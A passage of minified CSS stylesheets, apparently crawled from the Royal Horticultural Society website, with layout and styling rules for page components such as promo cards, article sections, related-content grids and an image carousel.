oklab,var(--color-black,#000)80%,transparent);text-align:center;--tw-leading:2.5rem;width:2.5rem;height:2.5rem;color:var(--color-white,#fff);opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;--tw-ease:linear;line-height:2.5rem;transition-duration:.2s;transition-timing-function:linear;position:fixed;bottom:1.25rem;right:1.25rem}.back-to-top--is-active[data-astro-cid-wlspcwf4]{pointer-events:auto;visibility:visible;opacity:1}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:#0009}@supports (color:color-mix(in lab,red,red)){.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{background-color:color-mix(in oklab,var(--color-black,#000)60%,transparent)}}.back-to-top[data-astro-cid-wlspcwf4]:hover,.back-to-top[data-astro-cid-wlspcwf4]:focus{color:var(--color-white,#fff)}.back-to-top[data-astro-cid-wlspcwf4]:focus-visible{border-radius:var(--radius-md,.375rem);--tw-shadow:0 0 0 2px var(--tw-shadow-color,#00afeb);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none}.back-to-top[data-astro-cid-wlspcwf4]:active{color:var(--color-white,#fff)}.back-to-top__icon[data-astro-cid-wlspcwf4]{--tw-leading:1;width:1.5rem;height:1rem;line-height:1;display:inline-block}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-leading:initial;--tw-tracking:initial}}}.promo-card[data-astro-cid-aqdgeugs]{border-radius:var(--radius-md,.375rem);background-color:#006e50;background-image:linear-gradient(#00000003,#00000059);flex-direction:column;gap:.5rem;display:flex;position:relative;overflow:hidden}.promo-card__bg[data-astro-cid-aqdgeugs]{background-position:-16px bottom;background-repeat:no-repeat;background-size:265px;position:absolute;inset:0}.promo-card__content[data-astro-cid-aqdgeugs]{position:relative}.promo-card__header[data-astro-cid-aqdgeugs]{padding-bottom:.75rem;padding-right:1rem;display:flex}.promo-card__media[data-astro-cid-aqdgeugs]{object-fit:contain;flex-shrink:0;width:42.5%;max-width:120px;margin-left:-2px;padding-top:.25rem;padding-left:.25rem}.promo-card__branding[data-astro-cid-aqdgeugs]{flex-direction:column;flex:1;justify-content:center;margin-left:-4px;padding-block:.5rem;display:flex}.promo-card__branding--no-image[data-astro-cid-aqdgeugs]{margin-left:0;padding-top:1.5rem;padding-left:1.5rem}.promo-card__logo[data-astro-cid-aqdgeugs]{--tw-brightness:brightness(0%);--tw-invert:invert(100%);width:80px;height:auto;filter:var(--tw-blur,)var(--tw-brightness,)var(--tw-contrast,)var(--tw-grayscale,)var(--tw-hue-rotate,)var(--tw-invert,)var(--tw-saturate,)var(--tw-sepia,)var(--tw-drop-shadow,);padding-bottom:.25rem}.promo-card__title[data-astro-cid-aqdgeugs]{-webkit-line-clamp:2;--tw-leading:calc(var(--spacing,.25rem)*15);font-size:55px;line-height:calc(var(--spacing,.25rem)*15);--tw-tracking:-.02em;letter-spacing:-.02em;color:var(--color-white,#fff);font-family:var(--font-gt-super);-webkit-box-orient:vertical;margin:0;display:-webkit-box;overflow:hidden}.promo-card__body[data-astro-cid-aqdgeugs]{padding-right:1rem;padding-bottom:calc(var(--spacing,.25rem)*6.5);flex-direction:column;gap:.75rem;padding-left:1.75rem;display:flex}.promo-card__subtitle[data-astro-cid-aqdgeugs]{-webkit-line-clamp:4;--tw-leading:22px;color:var(--color-white,#fff);font-size:16px;line-height:22px;font-family:var(--font-gt-super);-webkit-box-orient:vertical;padding-bottom:.25rem;display:-webkit-box;overflow:hidden}.promo-card__cta[data-astro-cid-aqdgeugs]{align-self:flex-end;width:auto}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-leading{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}/*! tailwindcss v4.1.17 | MIT License | https://tailwindcss.com */.article[data-astro-cid-wzji4eqc]{width:100%}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:480px}}@media (min-width:640px){.article[data-astro-cid-wzji4eqc]{max-width:640px}}@media (min-width:744px){.article[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article[data-astro-cid-wzji4eqc]{max-width:1024px}}@media (min-width:1133px){.article[data-astro-cid-wzji4eqc]{max-width:1133px}}@media (min-width:1280px){.article[data-astro-cid-wzji4eqc]{max-width:1280px}}.article[data-astro-cid-wzji4eqc]{padding-inline:1rem}@media (min-width:480px){.article[data-astro-cid-wzji4eqc]{max-width:none}}@media (min-width:1232px){.article[data-astro-cid-wzji4eqc]{max-width:1232px}}.article[data-astro-cid-wzji4eqc]{margin-inline:auto}.article__layout[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:1024px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,706px) 270px;display:grid}}@media (min-width:1133px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,785px) 300px}}@media (min-width:1280px){.article__layout[data-astro-cid-wzji4eqc]{grid-template-columns:minmax(0,932px) 300px}}.article__main[data-astro-cid-wzji4eqc]{order:2;width:100%}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{order:1}}@media (min-width:744px){.article__main[data-astro-cid-wzji4eqc]{max-width:744px}}@media (min-width:1024px){.article__main[data-astro-cid-wzji4eqc]{max-width:656px}}@media (min-width:1133px){.article__main[data-astro-cid-wzji4eqc]{max-width:720px}}@media (min-width:1280px){.article__main[data-astro-cid-wzji4eqc]{max-width:800px}}.article__main[data-astro-cid-wzji4eqc]{counter-reset:article}.article__sidebar[data-astro-cid-wzji4eqc]{flex-direction:column;order:1;gap:1.5rem;max-width:744px;display:flex}@media (min-width:640px){.article__sidebar[data-astro-cid-wzji4eqc]{gap:2.5rem}}@media (min-width:744px){.article__sidebar[data-astro-cid-wzji4eqc]{margin-bottom:1rem}}@media (min-width:1024px){.article__sidebar[data-astro-cid-wzji4eqc]{order:2;margin-bottom:2rem}}.article__sidebar-layout[data-astro-cid-wzji4eqc]{position:sticky}.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:1.5rem;display:flex}@media (min-width:744px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));align-items:flex-start;gap:1rem;display:grid}}@media (min-width:1024px){.article__sidebar-layout--has-promo[data-astro-cid-wzji4eqc]{flex-direction:column;gap:2.5rem;display:flex}}.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;display:grid}@media (min-width:640px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(2,minmax(0,1fr));gap:1.5rem}}@media (min-width:744px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(3,minmax(0,1fr))}}@media (min-width:1024px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1133px){.article__related-grid[data-astro-cid-wzji4eqc]{grid-template-columns:repeat(5,minmax(0,1fr))}}.article__related-grid-item[data-astro-cid-wzji4eqc]{display:flex}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.rhs.org.uk/_astro/grow_your_own.B5GHhIbv.css
body_size: 7271
content:
@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial}}}.promotional-banner[data-astro-cid-esp22mzv]{border-radius:var(--radius-lg,.5rem);flex-direction:column;width:100%;margin-block:2rem;display:flex;overflow:hidden}@media (min-width:480px){.promotional-banner[data-astro-cid-esp22mzv]{flex-direction:row}}@media (min-width:744px){.promotional-banner[data-astro-cid-esp22mzv]{height:180px}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-position:50%;background-repeat:no-repeat;width:100%;min-height:140px;display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__image[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__image[data-astro-cid-esp22mzv]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.promotional-banner__img[data-astro-cid-esp22mzv]{object-fit:cover;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content-bg[data-astro-cid-esp22mzv]{display:flex;position:relative;overflow:hidden}@media (min-width:480px){.promotional-banner__content-bg[data-astro-cid-esp22mzv]{width:50%}}.promotional-banner__background[data-astro-cid-esp22mzv]{object-fit:cover;object-position:top right;width:100%;height:100%;margin:0;padding:0;position:absolute;inset:0}.promotional-banner__content[data-astro-cid-esp22mzv]{z-index:10;color:var(--color-white,#fff);flex-direction:column;flex:1;align-items:flex-start;gap:.5rem;padding:1rem;display:flex;position:relative}.promotional-banner__title[data-astro-cid-esp22mzv]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-black,900);line-height:1.5rem;font-weight:var(--font-weight-black,900);--tw-tracking:-.352px;letter-spacing:-.352px;color:var(--color-white,#fff);font-family:var(--font-gt-super);margin:0;padding:0}.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}@media (min-width:480px){.promotional-banner__title--has-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:3;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}}.promotional-banner__title--no-subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:4;-webkit-box-orient:vertical;display:-webkit-box;overflow:hidden}.promotional-banner__subtitle[data-astro-cid-esp22mzv]{-webkit-line-clamp:1;font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-semibold,600);line-height:1.5rem;font-weight:var(--font-weight-semibold,600);color:var(--color-white,#fff);font-family:var(--font-freight-sans);margin:0;-webkit-box-orient:vertical;margin-top:.25rem;padding:0;display:-webkit-box;overflow:hidden}.promotional-banner__cta[data-astro-cid-esp22mzv]{align-self:flex-end;margin-top:1rem}@media (min-width:480px){.promotional-banner__cta[data-astro-cid-esp22mzv]{margin-top:auto}.promotional-banner--constrained[data-astro-cid-esp22mzv]{max-width:440px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__image[data-astro-cid-esp22mzv]{max-width:180px}.promotional-banner--constrained[data-astro-cid-esp22mzv] .promotional-banner__content-bg[data-astro-cid-esp22mzv]{flex:1}}@property --tw-tracking{syntax:"*";inherits:false}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-section[data-astro-cid-g3i4jeg7]{margin-bottom:2.5rem}.article-section--counter[data-astro-cid-g3i4jeg7]{counter-increment:article}.article-section__header[data-astro-cid-g3i4jeg7]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-section__roundel[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-light-purple);width:2.25rem;height:2.25rem;color:var(--color-white,#fff);border-radius:3.40282e38px;flex-shrink:0;justify-content:center;align-items:center;display:flex}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]{width:3.25rem;height:3.25rem}}.article-section__roundel[data-astro-cid-g3i4jeg7]{font-family:var(--font-marker)}.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{content:counter(article);font-family:var(--font-marker);font-size:1.1rem;line-height:var(--tw-leading,1.7rem)}@media (min-width:744px){.article-section__roundel[data-astro-cid-g3i4jeg7]:not(.article-section__roundel--related):before{font-size:1.375rem;line-height:var(--tw-leading,2rem)}}.article-section__roundel--gyo[data-astro-cid-g3i4jeg7]{background-color:var(--color-primary-fuchsia)}.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:1.375rem;line-height:var(--tw-leading,2rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300)}@media (min-width:744px){.article-section__heading[data-astro-cid-g3i4jeg7]{font-size:2rem;line-height:var(--tw-leading,2.5rem)}}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-font-weight:initial}}}.article-sub-heading[data-astro-cid-yluqvo7i]{align-items:center;gap:1rem;margin-bottom:1.5rem;display:flex}.article-sub-heading__roundel[data-astro-cid-yluqvo7i]{background-color:var(--color-secondary-lighter-green,#daefdb);width:2rem;height:2rem;color:var(--color-primary-dark-green);border-radius:3.40282e38px;justify-content:center;align-items:center;display:flex}.article-sub-heading__text[data-astro-cid-yluqvo7i]{font-size:1.25rem;line-height:var(--tw-leading,1.75rem);--tw-font-weight:var(--font-weight-semibold,600);font-weight:var(--font-weight-semibold,600)}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-border-style:solid;--tw-leading:initial;--tw-font-weight:initial;--tw-duration:initial}}}.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__items[data-astro-cid-i4hx2uz4]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__items[data-astro-cid-i4hx2uz4]{gap:1.5rem}}.related-content__item[data-astro-cid-i4hx2uz4]{border-radius:var(--radius-md,.375rem);background-color:var(--color-shade-lighter-aqua-20,#badede33);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}@media (hover:hover){.related-content__item[data-astro-cid-i4hx2uz4]:hover{background-color:var(--color-shade-lighter-aqua-80,#badedecc);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content__item[data-astro-cid-i4hx2uz4]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:640px){.related-content__item[data-astro-cid-i4hx2uz4]{flex-direction:column}}.related-content__image-container[data-astro-cid-i4hx2uz4]{width:150px;position:relative}@media (min-width:640px){.related-content__image-container[data-astro-cid-i4hx2uz4]{width:100%}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;height:120px;position:relative}@media (min-width:640px){.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:108px}}.related-content__image-placeholder[data-astro-cid-i4hx2uz4]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.related-content__image[data-astro-cid-i4hx2uz4]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.related-content__content[data-astro-cid-i4hx2uz4]{flex:1;min-height:120px;padding:.5rem 1rem 1.5rem .5rem}.related-content--gyo[data-astro-cid-i4hx2uz4]{margin-bottom:2rem}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__items[data-astro-cid-i4hx2uz4]{flex-wrap:wrap;gap:.625rem;margin-bottom:0;display:inline-flex}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{border-style:var(--tw-border-style);border-width:1px;border-color:var(--color-shade-green-80,#daefdbcc);background-color:var(--color-shade-green-40,#daefdb66);font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:1.5rem;--tw-font-weight:var(--font-weight-medium,500);line-height:1.5rem;font-weight:var(--font-weight-medium,500);transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.2s;border-radius:3.40282e38px;flex-direction:row;align-items:center;gap:.5rem;max-width:220px;padding-block:.5rem;padding-inline:1rem;text-decoration-line:none;transition-duration:.2s;display:inline-flex;overflow:hidden}@media (hover:hover){.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:hover{border-color:var(--color-primary-dark-green,#006e50);--tw-shadow:0 0 #0000;box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active{background-color:var(--color-primary-dark-green,#006e50);color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]{text-shadow:.025em 0 #00000040,-.025em 0 #00000040,0 .025em #00000040,0 -.025em #00000040;letter-spacing:.025em;font-weight:500}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__icon[data-astro-cid-i4hx2uz4]{width:1rem;height:1rem;color:var(--color-primary-dark-green,#006e50)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__item[data-astro-cid-i4hx2uz4]:active .related-content__icon[data-astro-cid-i4hx2uz4]{color:var(--color-white,#fff)}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__title[data-astro-cid-i4hx2uz4]{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__image-container[data-astro-cid-i4hx2uz4],.related-content--gyo[data-astro-cid-i4hx2uz4] .related-content__content[data-astro-cid-i4hx2uz4]{display:none}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-space-y-reverse:0;--tw-font-weight:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000}}}:where(.related-articles[data-astro-cid-2zkmu4eg]>:not(:last-child)){--tw-space-y-reverse:0;margin-block-start:calc(1rem*var(--tw-space-y-reverse));margin-block-end:calc(1rem*calc(1 - var(--tw-space-y-reverse)))}.related-articles__text[data-astro-cid-2zkmu4eg]{font-size:1.2rem;line-height:var(--tw-leading,1.7rem);color:var(--color-gray-700,oklch(37.3% .034 259.733));margin-bottom:1.5rem}.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem;margin-bottom:1rem;display:grid}@media (min-width:640px){.related-content__grid[data-astro-cid-2zkmu4eg]{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:744px){.related-content__grid[data-astro-cid-2zkmu4eg]{gap:1.5rem}}.related-content__text-section[data-astro-cid-2zkmu4eg]{font-size:1.75rem;line-height:var(--tw-leading,2.25rem);--tw-font-weight:var(--font-weight-light,300);font-weight:var(--font-weight-light,300);margin-bottom:1.5rem}@media (min-width:640px){.related-content__text-section[data-astro-cid-2zkmu4eg]{grid-column:span 2/span 2;margin-bottom:0}}.related-content__item[data-astro-cid-2zkmu4eg]{border-radius:var(--radius-md,.375rem);background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;outline-style:none;display:flex;overflow:hidden}.related-content__item[data-astro-cid-2zkmu4eg]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:640px){.related-content__item[data-astro-cid-2zkmu4eg]{flex-direction:column}}.related-content__image-container[data-astro-cid-2zkmu4eg]{width:150px;position:relative}@media (min-width:640px){.related-content__image-container[data-astro-cid-2zkmu4eg]{width:100%}}.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{border-top-left-radius:var(--radius-md,.375rem);border-bottom-left-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;height:120px;position:relative}@media (min-width:640px){.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{border-top-left-radius:var(--radius-md,.375rem);border-top-right-radius:var(--radius-md,.375rem);border-top-left-radius:0;border-bottom-left-radius:0;height:160px}}.related-content__image-placeholder[data-astro-cid-2zkmu4eg]{background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg)}.related-content__image[data-astro-cid-2zkmu4eg]{object-fit:cover;width:100%;height:100%;position:absolute;inset:0}.related-content__content[data-astro-cid-2zkmu4eg]{flex:1;min-height:120px;padding:1rem}.related-content__title[data-astro-cid-2zkmu4eg]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);font-family:var(--font-gt-super)}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-leading:initial;--tw-font-weight:initial}}}.grid-image[data-astro-cid-kn6rf3wi]{flex-direction:column;height:100%;display:flex;position:relative}.grid-image__media[data-astro-cid-kn6rf3wi]{border-radius:var(--radius-md,.375rem);background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);margin:0;display:block;overflow:hidden}.grid-image__img[data-astro-cid-kn6rf3wi]{object-fit:cover;width:100%}.grid-image__credit[data-astro-cid-kn6rf3wi]{z-index:10;border-top-left-radius:var(--radius-lg,.5rem);border-bottom-right-radius:var(--radius-md,.375rem);background-color:var(--color-primary-dark-brown,#3b3630);--tw-leading:30px;--tw-font-weight:var(--font-weight-medium,500);max-width:100%;height:30px;font-size:10px;line-height:30px;font-weight:var(--font-weight-medium,500);text-overflow:ellipsis;white-space:nowrap;color:var(--color-white,#fff);padding-inline:.75rem;position:absolute;top:0;left:0;overflow:hidden}.grid-image__credit[data-astro-cid-kn6rf3wi]:empty{display:none}.grid-image__caption[data-astro-cid-kn6rf3wi]{font-size:1.1rem;line-height:var(--tw-leading,1.7rem);--tw-leading:24px;margin-top:.5rem;margin-left:.5rem;margin-right:1rem;font-style:italic;line-height:24px}@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,:before,:after,::backdrop{--tw-duration:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0;--tw-leading:initial;--tw-font-weight:initial;--tw-ease:initial;--tw-scale-x:1;--tw-scale-y:1;--tw-scale-z:1;--tw-border-style:solid}}}.carousel[data-astro-cid-wfe7xcno]{width:100%}.carousel__track[data-astro-cid-wfe7xcno]{aspect-ratio:var(--aspect-video,16/9);border-radius:var(--radius-lg,.5rem);width:100%;position:relative;overflow:hidden}.carousel__slide[data-astro-cid-wfe7xcno]{opacity:0;transition-property:opacity;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function,cubic-bezier(.4,0,.2,1)));transition-duration:var(--tw-duration,var(--default-transition-duration,.15s));--tw-duration:.3s;background-position:50%;background-repeat:no-repeat;background-color:var(--color-shade-lighter-aqua-20);background-image:var(--rhs-placeholder-bg);z-index:-1;aspect-ratio:16/9;margin:0;transition-duration:.3s;position:absolute;inset:0}.carousel__slide--active[data-astro-cid-wfe7xcno]{opacity:1;z-index:0}.carousel__slide[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue);--tw-outline-style:none;outline-style:none}.carousel__picture[data-astro-cid-wfe7xcno]{width:100%;height:100%;display:block}.carousel__media[data-astro-cid-wfe7xcno]{object-fit:cover;width:100%;height:100%}.carousel__nav[data-astro-cid-wfe7xcno]{--tw-translate-y: -50% ;width:5rem;height:2.5rem;translate:var(--tw-translate-x)var(--tw-translate-y);cursor:pointer;background-color:var(--color-white,#fff);--tw-shadow:0 4px 6px -1px var(--tw-shadow-color,#0000001a),0 2px 4px -2px var(--tw-shadow-color,#0000001a);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-outline-style:none;border-radius:3.40282e38px;outline-style:none;align-items:center;display:none;position:absolute;top:50%}.carousel__nav[data-astro-cid-wfe7xcno]:focus-visible{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow);--tw-ring-color:var(--color-primary-blue)}@media (min-width:744px){.carousel__nav[data-astro-cid-wfe7xcno]{display:flex}}.carousel--video-playing[data-astro-cid-wfe7xcno] 